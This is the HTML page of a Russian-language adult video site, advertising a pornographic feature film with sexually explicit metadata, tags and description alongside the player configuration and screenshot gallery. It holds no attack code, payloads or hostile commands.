

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/6454/
body_size: 30205
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Захватывающий полнометражный порно фильм Башня 2 со смыслом и сюжетом, триллер для взрослых от Private, порно версия знаменитого триллера Щепка, с великолепными девушками, которые покажут вам все свои самые сокровенные и скрытые тайны. Фильм Башня 2 / Private Film 21: Tower 2 с русским переводом..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769495079" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '6454',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c\u044b: \u0411\u0430\u0448\u043d\u044f 2 | Private Film 21: Tower 2 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
				"description": "\u0417\u0430\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044e\u0449\u0438\u0439 \u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0411\u0430\u0448\u043d\u044f 2 \u0441\u043e \u0441\u043c\u044b\u0441\u043b\u043e\u043c \u0438 \u0441\u044e\u0436\u0435\u0442\u043e\u043c, \u0442\u0440\u0438\u043b\u043b\u0435\u0440 \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u043e\u0442 Private, \u043f\u043e\u0440\u043d\u043e \u0432\u0435\u0440\u0441\u0438\u044f \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0433\u043e \u0442\u0440\u0438\u043b\u043b\u0435\u0440\u0430 \u0429\u0435\u043f\u043a\u0430, \u0441 \u0432\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u044b\u043c\u0438 \u0434\u0435\u0432\u0443\u0448\u043a\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043a\u0430\u0436\u0443\u0442 \u0432\u0430\u043c \u0432\u0441\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u0441\u043e\u043a\u0440\u043e\u0432\u0435\u043d\u043d\u044b\u0435 \u0438 \u0441\u043a\u0440\u044b\u0442\u044b\u0435 \u0442\u0430\u0439\u043d\u044b. \u0424\u0438\u043b\u044c\u043c \u0411\u0430\u0448\u043d\u044f 2 \/ Private Film 21: Tower 2 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0442\u0440\u0435\u0445 \u0447\u0430\u0441\u0442\u0435\u0439, \u043d\u0430\u0441\u044b\u0449\u0435\u043d \u0436\u0435\u0441\u0442\u043a\u0438\u043c \u0433\u0440\u0443\u043f\u043f\u043e\u0432\u044b\u043c \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u043a\u0441\u043e\u043c, \u0434\u0432\u043e\u0439\u043d\u043e\u0435 \u043f\u0440\u043e\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043e\u0447\u043d\u044b\u0435 \u0441\u0446\u0435\u043d\u044b \u0438 \u043a\u0443\u0447\u0430 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0445 \u043c\u043e\u043b\u043e\u0434\u0435\u043d\u044c\u043a\u0438\u0445 \u0441\u0442\u0440\u0430\u0441\u0442\u043d\u044b\u0445 \u0434\u0435\u0432\u0443\u0448\u0435\u043a! \u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0442\u043e\u0440\u0443\u044e \u0447\u0430\u0441\u0442\u044c, \u0434\u0440\u0443\u0433\u0438\u0435 \u0447\u0430\u0441\u0442\u0438 \u0438\u0449\u0435\u043c \u043f\u043e \u0442\u0435\u0433\u0443: \u0411\u0430\u0448\u043d\u044f.",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/6000/6454/preview.jpg",
				"uploadDate": "2025-07-07T20:12:16.MSK",
				"duration": "PT1H31M50S",
																										"embedUrl": "https://huyamba.info/embed/6454",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 1369072
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 2788
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/6000/6454/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/6454/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/6454/"/>
    <meta property="og:url" content="https://huyamba.info/video/6454/"/>
  			<meta property="og:title" content="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/6000/6454/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Захватывающий полнометражный порно фильм Башня 2 со смыслом и сюжетом, триллер для взрослых от Private, порно версия знаменитого триллера Щепка, с великолепными девушками, которые покажут вам все свои самые сокровенные и скрытые тайны. Фильм Башня 2 / Private Film 21: Tower 2 с русским переводом..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-07-07T20:12:16Z"/>
		<meta property="video:duration" content="5510"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="полнометражные"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="Башня"/>
					<meta property="video:tag" content="Private"/>
					<meta property="video:tag" content="Film"/>
					<meta property="video:tag" content="Tower"/>
					<meta property="video:tag" content="триллер"/>
					<meta property="video:tag" content="смысл"/>
					<meta property="video:tag" content="сюжет"/>
					<meta property="video:tag" content="русский"/>
					<meta property="video:tag" content="перевод"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="двойное проникновение"/>
					<meta property="video:tag" content="молодые"/>
					<meta property="video:tag" content="красочные"/>
					<meta property="video:tag" content="девушки"/>
					<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="Щепка"/>
					<meta property="video:tag" content="тайны"/>
					<meta property="video:tag" content="сокровище"/>
					<meta property="video:tag" content="кино"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="полнометражное порно"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="kino"/>
					<meta property="video:tag" content="Anais"/>
					<meta property="video:tag" content="djamila"/>
					<meta property="video:tag" content="manon"/>
					<meta property="video:tag" content="monikat"/>
					<meta property="video:tag" content="nathalie"/>
					<meta property="video:tag" content="salvatore"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/6454" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="720" height="544" src="https://huyamba.info/embed/6454" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '6454',                           video_title: 'Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом',                           video_categories: 'Полнометражные порно фильмы, Групповое порно, свингеры, Анал и Анальный секс, Порно с переводом',                           video_tags: 'полнометражные, фильмы, Башня, Private, Film, Tower, триллер, смысл, сюжет, русский, перевод, анал, двойное проникновение, молодые, красочные, девушки, групповое, Щепка, тайны, сокровище, кино, порнофильмы, полнометражное порно, порно фильмы, русский перевод, kino, Anais, djamila, manon, monikat, nathalie, salvatore',                           video_models: 'Agnes Tilli, Aliza, Bernadette Manfredi, David Perry, Frank Versace, Jean-Yves Le Castel, Monique Covet, Barbara Molat, Yves Baillat, Gabriella Blicq',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=6454',                           event_reporting2: 'https://huyamba.info/get_file/1/d8290fe65745e4180f51103fb0c142b0/6000/6454/6454.mp4/?v-acctoken=NjQ1NHwwfDB8ZmM2ZTkxNWZlODc5MmFlNDdmNTE0NDU5ZDg5YTgzODg',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=6454',                           rnd: '1769495079',                           video_url: 'https://huyamba.info/get_file/1/75f7e439527d249eaa9fca3719ad5ba7/6000/6454/6454.mp4/?v-acctoken=Nzg0fDF8MHwyZDg1NWExODk1ZDMwOTZhYjcyZTQzZjYzNjY1ZTM4OQ',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/6000/6454/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '551',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/6000/6454/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/6000/6454/preview.mp4.jpg',                           preview_height1: '544',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/6000/6454/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/6454/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://sharkfirelife.com/rotator/?id=2',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '666.4',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="6454" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>2037</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="6454" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>1.4M</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>6 месяцев назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/7e3f5bf92d5f34c470e14542d3e3bb5c/6000/6454/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/1.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4ccc7724dd2215429214e44da156324f/6000/6454/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/2.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/51011bbe9b9ab09855e7ba9aeefd8ca1/6000/6454/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/3.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d458208330a7a6964a8c592c2f949de4/6000/6454/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/4.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9856525434c52fa7a4747e2d80340a46/6000/6454/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/5.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/668689d9f66f0b666c0d3a9d74ee0cfe/6000/6454/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/6.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/8525498e5d0669ed6c9f8a6d220ee7e8/6000/6454/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/7.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/e860592f5d86bc1b41ffe5851152693c/6000/6454/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/8.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/81bc5af79b606b1c67b358b1a84b972e/6000/6454/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/9.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ea2cbef212802c7fe8e8b94be41273fa/6000/6454/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/10.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/d1b84bb6911ca948d6add5f07d947d9c/6000/6454/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/11.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ee5125a0ffddeba044335cc61e7bf093/6000/6454/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/12.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b852f3e0e7d85c071ee7f3ae35902165/6000/6454/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/13.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/de186ad510e44ec1783532b4a5bcf6ec/6000/6454/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/14.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/dedacf86e3978872bfba31bbeafef57e/6000/6454/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/15.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/3c51c4c0326d2649fdcde02d2fe2a033/6000/6454/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6454/426x240/16.jpg" width="426" height="240" alt="Порно фильмы: Башня 2 | Private Film 21: Tower 2 с русским переводом">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">Захватывающий полнометражный порно фильм Башня 2 со смыслом и сюжетом, триллер для взрослых от Private, порно версия знаменитого триллера Щепка, с великолепными девушками, которые покажут вам все свои самые сокровенные и скрытые тайны. Фильм Башня 2 / Private Film 21: Tower 2 с русским переводом состоит из трех частей, насыщен жестким групповым анальным сексом, двойное проникновение, яркие красочные сцены и куча красивых молоденьких страстных девушек! Предлагаем посмотреть вторую часть, другие части ищем по тегу: Башня.</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/agnes-tilli/">
                <div class="image">
                                      <svg class="svg-icon">
